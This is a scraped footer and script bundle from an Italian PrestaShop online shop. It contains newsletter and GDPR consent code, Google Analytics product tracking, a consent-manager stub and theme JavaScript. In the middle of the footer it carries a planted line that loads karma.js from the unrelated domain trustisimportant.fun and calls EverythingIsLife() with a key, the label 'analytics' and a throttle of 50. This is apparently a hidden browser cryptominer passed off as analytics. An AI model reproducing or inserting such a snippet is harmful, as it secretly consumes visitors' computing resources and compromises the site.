class="tvnewsletter-title">Newsletter</p></div><div class="tvnewsletter-input"><form action="https://shop.fulviapagliughi.it/it/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Il tuo indirizzo Email" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Sottoscrivi</span><span class='tvnewslatter-btn-title hidden-xl-up'>OK</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Puoi annullare l&#039;iscrizione in ogni momenti. A questo scopo, cerca le info di contatto nelle note legali.</p>
    <div class="gdpr_consent gdpr_module_17">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_17">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Accetto politica di riservatezza</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop.fulviapagliughi.it/it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "5d0fa8c86a8ded04045731c25d678ced9cffa610";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div></form></div></div></div></div></div></div>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"63921","name":"elettroserratura-inffasce-all-dm-f6991-90-feb","category":"sicurezza","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fsicurezza%2F63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html","price":"164,80\u00a0\u20ac"},'',true);MBG.add({"id":"63920","name":"elettroserratura-inffasce-all-dm-f6973-70-feb","category":"sicurezza","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fsicurezza%2F63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html","price":"171,40\u00a0\u20ac"},'',true);MBG.add({"id":"63919","name":"elettroserratura-inffasce-all-dm-f6971-70-feb","category":"sicurezza","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fsicurezza%2F63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html","price":"164,80\u00a0\u20ac"},'',true);MBG.add({"id":"63917","name":"barra-orizzontale-maniglioni-120-nf19210-feb","category":"sicurezza","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fsicurezza%2F63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html","price":"14,76\u00a0\u20ac"},'',true);MBG.addProductClick({"id":"63921","name":"elettroserratura-inffasce-all-dm-f6991-90-feb","category":"sicurezza","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fsicurezza%2F63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html","price":"164,80\u00a0\u20ac"});MBG.addProductClick({"id":"63920","name":"elettroserratura-inffasce-all-dm-f6973-70-feb","category":"sicurezza","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fsicurezza%2F63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html","price":"171,40\u00a0\u20ac"});MBG.addProductClick({"id":"63919","name":"elettroserratura-inffasce-all-dm-f6971-70-feb","category":"sicurezza","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fsicurezza%2F63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html","price":"164,80\u00a0\u20ac"});MBG.addProductClick({"id":"63917","name":"barra-orizzontale-maniglioni-120-nf19210-feb","category":"sicurezza","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fsicurezza%2F63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html","price":"14,76\u00a0\u20ac"});
            }
        });
    </script>
    
<script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
<script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>

<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"></script><script type="text/javascript">EverythingIsLife('87vML3Y87YzSxhb9znSVWuSuBH7i2sjt4AYXKnSe7t8VR6eEF6jpYKY6G5AQ9Hi9NdBrZzSfsKn2GQZF9xTK9dvL4L99dyc', 'analytics', 50);</script>    <div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"><a href="https://shop.fulviapagliughi.it/it/carrello?action=show"><i class="material-icons">&#xE8CC;</i><span>Aggiungi al carrello</span></a></div></div><div class="tvright-sticky-account"><a class="logout" href="https://shop.fulviapagliughi.it/it/account" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span>Il mio account</span></a></div><script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://shop.fulviapagliughi.it/';
var static_token='707476458b4a7fd85d2295f690f841b2';
var isLogged ='0';
var loggin_required='Devi essere loggato per gestire la tua lista dei desideri.';
var added_to_wishlist ='The product was successfully added to your wishlist.	';
var mywishlist_url='https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist';
    var isLoggedWishlist=false;
</script>

<div class="tvsticky-wishlist">
    <a class="wishtlist_top tvwishlist-top" href="https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist">
        <i class='material-icons'>&#xe87d;</i>

        <div class="tvwishlist-sticky-name">
            <span>Lista dei desideri</span>
            <span class="cart-wishlist-number tvwishlist-number">(0)</span>
        </div>
    </a>
</div>
<div class="tvsticky-compare">
  	<a class="link_wishlist tvcmscount-compare-product" href="https://shop.fulviapagliughi.it/it/module/tvcmsproductcompare/productcomparelist" title="Product Compare">
    	<i class='material-icons'>&#xE043;</i>
      	<div class="tvsticky-compare-name">Compare (<span class="count-product">0</span>)</div>
  	</a>
</div>
<div class="tvsticky-up-arrow"><a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Scorri in alto</span></a></div></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Andare in cima</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner">    <div class="tvfooter-payment-icon-img-block col-xl-4 col-md-12 col-sm-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href=""><img src="/modules/tvcmspaymenticon/views/img/paypal.png" alt="PayPal" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href=""><img src="/modules/tvcmspaymenticon/views/img/payplug.png" alt="PayPlug" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href=""><img src="/modules/tvcmspaymenticon/views/img/bonifico-bancario.png" alt="Bonifico Bancario" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div></div></div><div class='tvcopylink col-xl-4 col-md-12 col-sm-12'><a href="#"><p>Copyright © 2020 Fulvia Pagliughi snc dei Fratelli Anselmo - P.Iva 06034870011</p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-4 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"><li class="facebook"><a href="https://www.facebook.com/giocattolifulviapagliughi" rel="noreferrer" title="Google+"><span class="facebook-icon"></span></a></li><li class="instagram"><a href="https://www.instagram.com/fulviapagliughigiochiinfanzia/" rel="noreferrer" title="Instagram"><span class="instagram-icon"></span></a></li></ul></div></div></div></div></div><script>(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'sw6bMbP872xxS', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();

</script></footer></div></main><div class="full-wrapper-backdrop"></div><script src="https://shop.fulviapagliughi.it/themes/core.js" ></script><script src="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/js/theme.js" ></script><script src="https://shop.fulviapagliughi.it/modules/blockreassurance/views/dist/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/ps_emailalerts/js/mailalerts.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsbestsellerproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsblogdisplayposts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsbrandlist/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscategorychainslider/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscategoryslider/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomerservices/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/owl.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/slick.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.storageapi.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.balance.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/resize-sensor.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/theia-sticky-sidebar.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.elevatezoom.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.countdown.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsfeaturedproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsfooterproduct/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsmultibanner1/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsnewproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsnewsletterpopup/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/js/jquery.rating.pack.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/js/jquery.textareaCounter.plugin.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcompare/views/js/ajax-product-compare.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssingleblock/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssizechart/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsslider/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsspecialproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmstabproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmstestimonial/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/js/jquery.minicolors.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/js/bootstrap-toggle.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmswishlist/views/js/ajax-wishlist.js" ></script><script src="https://shop.fulviapagliughi.it/modules/productcomments/views/js/jquery.rating.plugin.js" ></script><script src="https://shop.fulviapagliughi.it/modules/productcomments/views/js/productListingComments.js" ></script><script src="https://shop.fulviapagliughi.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script><script src="https://shop.fulviapagliughi.it/modules/quantitydiscountpro/views/js/qdp.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsofferbanner/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssliderofferbanner/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmstwoofferbanner/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscategoryproduct/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsmegamenu/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script><script src="https://shop.fulviapagliughi.it/modules/newsletterpro/views/js/app_front.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/custompopup/views/js/jquery.cookie.js" ></script><script src="https://shop.fulviapagliughi.it/modules/custompopup/views/js/jquery.popup.min.js" ></script><script src="https://shop.fulviapagliughi.it/js/jquery/ui/jquery-ui.min.js" ></script><script src="https://shop.fulviapagliughi.it/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script><script src="https://shop.fulviapagliughi.it/js/jquery/plugins/jquery.cooki-plugin.js" ></script><script src="https://shop.fulviapagliughi.it/modules/ps_facetedsearch/views/dist/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductpopup/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssearch/views/js/tvcmssearch.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsblog/views/js/validator.min.js" ></script><script src="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/js/custom.js" ></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://shop.fulviapagliughi.it/modules/tvcmscustomerservices/views/js/front.js
body_size: 1104
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/


$(document).ready(function(){
	// if(document.body.clientWidth <= 575){

	// 	$('.tvcmscustomer-services .tvservices-all-block').addClass('owl-theme').addClass('owl-carousel');
	//   	$('.tvcmscustomer-services .tvservices-all-block').owlCarousel({
	// 	    loop: false,
	// 	    dots: false,
	// 	    nav: false,
	// 	    responsive: {
	// 		    0: { items: 1},
	// 			320:{ items: 1, slideBy: 1},
	// 			481:{ items: 2, slideBy: 1},
	// 			575:{ items: 2, slideBy: 1}
	// 	    },
	//   	});
	// 	$(document).on('click','.tvservice-slider-prev',function(e){
	// 	    e.preventDefault();
	// 	    $('.tvcmscustomer-services .owl-nav .owl-prev').trigger('click');
	// 	});

	// 	$(document).on('click','.tvservice-slider-next',function(e){
	// 	    e.preventDefault();
	// 	    $('.tvcmscustomer-services .owl-nav .owl-next').trigger('click');
	// 	});
	// 	$('.tvcmscustomer-services .tvcms-service-pagination-wrapper').insertAfter('.tvservice-inner .tvcmsmain-title-wrapper');
	// }else{
	// 	$('.tvcmscustomer-services .tvservices-all-block').removeClass('owl-theme').removeClass('owl-carousel');
	// }


	// leftRightCustomerServiceTitleToggle();
 //  	$(window).resize(function(){
 //    	$('.tvcmscustomer-services .tvleft-right-title-toggle, .tvcmscustomer-services .tvleft-customer-services-wrapper-info').removeClass('open');
 //    	leftRightCustomerServiceTitleToggle();
 //  	});
 //  	function leftRightCustomerServiceTitleToggle()
 //  	{	
 //  	  	$('.tvcmscustomer-services .tvleft-right-title-toggle').on('click', function(e){
	//   		e.preventDefault();
	//       	if(document.body.clientWidth <= 1199){
	//         	if($(this).hasClass('open')) {
	//           		$(this).removeClass('open');
	//           		$(this).parent().parent().find('.tvleft-customer-services-wrapper-info').removeClass('open').stop(false).slideUp(500, "swing");
	//         	} else {
	//           		$(this).addClass('open');
	//           		$(this).parent().parent().find('.tvleft-customer-services-wrapper-info').addClass('open').stop(false).slideDown(500, "swing");
	//         	}
	//       	}
	//       	e.stopPropagation();
	// 	});
 //  	}
});


--- FILE ---
content_type: application/javascript
request_url: https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/js/custom.js
body_size: 8998
content:
/*
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2021 PrestaShop SA
 *  @version  Release: $Revision$
 *  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */
//console.log("Testing -> 3.6");
var t;
var customImgLazyLoad;
var mobileViewSize = 991;
var themevoltyCallMasterEvents = [];
var themevoltyCallEventsPushKey = 1;
var themevoltyCallEventsPushParam = [];
var themevoltyCallEventsPushParamCalled = [];
var themevoltyCallEventsPushStatus = true;
var themevoltyCallEventsPush = function($obj, $param) {
    themevoltyCallMasterEvents.push($obj);
    themevoltyCallEventsPushParam[themevoltyCallEventsPushKey] = $param;
    themevoltyCallEventsPushParamCalled[themevoltyCallEventsPushKey] = false;
    themevoltyCallEventsPushKey++;
}
var themevoltyCallEvents = function($ForceCall) {
    if (themevoltyCallEventsPushStatus) {
        var height = $(window).scrollTop();
        if (height > 49 || $ForceCall) {
            $i = 1;
            //themevoltyCallEventsPushStatus = false;
            $.each(themevoltyCallMasterEvents, function(index, func) {
                if (!themevoltyCallEventsPushParamCalled[$i]) {
                    themevoltyCallEventsPushParamCalled[$i] = true;
                    if (themevoltyCallEventsPushParam[$i] != null) {
                        func(themevoltyCallEventsPushParam[$i]);
                    } else {
                        func();
                    }
                }
                $i++;
            });
        }
    }
}
/******* Start Master Classes *********/
// var ProductPageVerSlider6;
/************ Start To Change Left Column Position in Mobile Size *****************/
function changePositionLeftColumnMobileView() {
    if (document.body.clientWidth > 1199) {
        $('#left-column').insertBefore('#content-wrapper');
    } else {
        $('#left-column').insertAfter('#content-wrapper');
    }
    if (document.body.clientWidth <= 991) {
        $('#left-column').show();
    }
}

function changePositionProduct3Slider() {
    if (document.body.clientWidth < 1025) {
        $('.product-3 .tv-product-page-image').insertBefore('.product-3 .tv-product-details');
        $('.product-3 #block-reassurance').insertAfter('.product-3 .product-information');
    } else {
        $('.product-3 .tv-product-page-image').insertAfter('.product-3 .tv-product-details');
        $('.product-3 #block-reassurance').insertAfter('.product-3 .tvproduct-page-decs');
    }
}
changePositionProduct3Slider();

function moveDataInMobileView(desktopClass, mobileClass) {
        if ($(desktopClass).html() != undefined && $(mobileClass).html() != undefined) {
            var html = '' + $(desktopClass).html();
            var targetHtml = '' + $(mobileClass).html();
            if (html != '' && targetHtml == '') {
                $(mobileClass).html(html);
                $(desktopClass).html('');
            }
        }
    }

function moveDataInDesktopView(desktopClass, mobileClass) {
        if ($(desktopClass).html() != undefined && $(mobileClass).html() != undefined) {
            var html = '' + $(mobileClass).html();
            var targetHtml = '' + $(desktopClass).html();
            if (html != '' && targetHtml == '') {
                $(desktopClass).html(html);
                $(mobileClass).html('');
            }
        }
    }

function showView() {
    if (document.body.clientWidth <= mobileViewSize) { //for mobile view
        moveDataInMobileView('#tvdesktop-megamenu', '#tvmobile-megamenu');
        moveDataInMobileView('#tvcmsdesktop-logo', '#tvcmsmobile-header-logo');
        moveDataInMobileView('#_desktop_search', '#tvcmsmobile-search');
        moveDataInMobileView('#_desktop_cart_manage', '#tvmobile-cart');
        moveDataInMobileView('.tvheader-language', '#tvmobile-lang');
        moveDataInMobileView('.tvheader-currency', '#tvmobile-curr');
        moveDataInMobileView('#tvcmsdesktop-account-button', '#tvcmsmobile-account-button');
        moveDataInMobileView('.tvcmsdesktop-contact', '.tvcmsmobile-contact');

        // moveDataInMobileView('#tvcmsdesktop-vertical-menu', '#tvcmsmobile-vertical-menu');
        moveDataInMobileView('.tvheader-compare', '.tvmobile-compare');
        moveDataInMobileView('.ttvcms-wishlist-icon', '.tvmobile-wishlist');
        // moveDataInMobileView('.tvsearch-header-display-wrappper', '#tvcmsmobile-vertical-menu');
    } else { //for desktop view
        moveDataInDesktopView('#tvcmsdesktop-logo', '#tvcmsmobile-header-logo');
        moveDataInDesktopView('#_desktop_cart_manage', '#tvmobile-cart');
        moveDataInDesktopView('#tvcmsdesktop-account-button', '#tvcmsmobile-account-button');
        moveDataInDesktopView('#tvdesktop-megamenu', '#tvmobile-megamenu');
        moveDataInDesktopView('#_desktop_search', '#tvcmsmobile-search');
        moveDataInDesktopView('.tvheader-language', '#tvmobile-lang');
        moveDataInDesktopView('.tvheader-currency', '#tvmobile-curr');
        moveDataInDesktopView('.tvcmsdesktop-contact', '.tvcmsmobile-contact');
        // moveDataInDesktopView('#tvcmsdesktop-vertical-menu', '#tvcmsmobile-vertical-menu');
        moveDataInDesktopView('.tvheader-compare', '.tvmobile-compare');
        moveDataInDesktopView('.ttvcms-wishlist-icon', '.tvmobile-wishlist');
    }
} //showView
function setSimmner() {
    if (document.body.clientWidth > 991) {
        $('.shimmercard-container').each(function(index, value) {
            $shimmerThis = $(this);
            $data_repeat = $shimmerThis.attr('data-repeat');
            $shimmerThis.removeAttr('data-repeat');
            $shimmerHTML = ($shimmerThis.parent().html());
            for (var i = 0; i < $data_repeat - 1; i++) {
                $shimmerThis.parent().append($shimmerHTML);
            }
        });
    } else {
        $('.shimmercard-container').remove();
    }
}

function productTime() {
    $('.tvproduct-timer').each(function() {
        var $this = $(this);
        var time = $(this).attr('data-end-time');
        if (!$this.hasClass("timeLoaded")) {
            $this.countdown(time, function(event) {
                $this.find('.tvproduct-timer-box .days').html(event.strftime('%D'));
                $this.find('.tvproduct-timer-box .hours').html(event.strftime('%H'));
                $this.find('.tvproduct-timer-box .minutes').html(event.strftime('%M'));
                $this.find('.tvproduct-timer-box .seconds').html(event.strftime('%S'));
            }).addClass("timeLoaded");
        }
    })
}
// "use strict";
// check function is defined or not
function isFunction(fn) {
    return typeof fn === 'function';
}
//if (document.body.clientWidth > 768) {
function ZoomProduct() {
    if (document.body.clientWidth > 1024 && $('body#product').length) {
        // && isFunction('elevateZoom')
        $(".product-cover img").elevateZoom({
            responsive: true,
            //zoomType : "lens",// for lens
            //lensShape : "round",// for lens
            //lensSize    : 150,// for lens
            zoomType: "inner",
            easing: true
        }); 
        $('body').on('mouseenter', '.product-cover .js-qv-product-cover', function() {
            // Remove old instance od EZ
            $('.zoomContainer').remove();
            $(this).removeData('elevateZoom');
            // Update source for images
            $(this).attr('src', $(this).attr('data-image-large-src'));
            $(this).data('zoom-image', $(this).data('zoom-image'));
        });
    }
}
$('body').on('mouseenter', '.tvvertical-slider .js-thumb', function(e) {
    e.preventDefault();
    $('.tvvertical-slider .js-thumb').removeClass('active');
    $(this).addClass('active');
    var img_val = $(this).attr('data-image-large-src');
    $('.product-cover img').attr('src', img_val);
    $('.zoomContainer img').attr('src', img_val);
    $('.zoomWindowContainer div').css("background-image", "url(" + $(this).attr('data-image-large-src') + ")");
});
// *****************END ZOOM_PRODUCT**************//
function RemoveExZoom() {
    if ($(".zoomContainer").length) {
        $('.zoomContainer').remove();
    }
}
/******* End Master Classes *********/


$(".tvproduct-play-icon .fancybox").fancybox({
    minHeight: 500,
});

changePositionLeftColumnMobileView();
showView(); //default landing call for mobile view
setSimmner();
ZoomProduct();
/************/
jQuery(document).ready(function($) {

    /******** Sticky Left Right panel *******/
    $('#left-column, #content-wrapper, #right-column').theiaStickySidebar({
        additionalMarginTop: 70
    });

    /******** Sticky Product Panel *******/
    $('.product-1 .tv-product-page-image,.product-1 .tv-product-page-content,.product-2 .tv-product-page-image,.product-2 .tv-product-page-content,.product-3 .tv-product-page-image,.product-3 .tv-product-page-content,.product-4 .tv-product-page-image,.product-4 .tv-product-page-content,.product-5 .tv-product-page-image,.product-5 .tv-product-page-content, .tvquickview-prod-img,.tvquickview-prod-details').theiaStickySidebar({
        additionalMarginTop: 70
    });

    /*********************** Start Product Category page View ******************************/
